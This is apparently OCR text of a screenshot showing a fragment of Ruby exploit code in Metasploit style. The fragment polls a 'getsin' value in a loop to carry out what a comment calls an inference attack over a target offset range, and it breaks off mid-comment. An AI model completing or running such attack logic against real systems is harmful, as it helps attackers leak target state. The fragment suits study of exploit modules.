
        buffer_head 
=
0
for
 i 
in
0.
.2
          getsin_observation
[
i
]
=
[
fetch_getsin
]
.
pack
(
'H*'
)
Rex
.
sleep
(
0.5
)
end
        buffer_tail 
=
3
# Actual inference attack 
happens here
while
!
target_offset_range
.
empty
?
getsin_observation
[
buffer_tail
]
=
[
fetch_getsin
]
.
pack
(
'H*'
)
Rex
.
sleep
(
0.5
)
# We check if we spot a 
change within a position between two 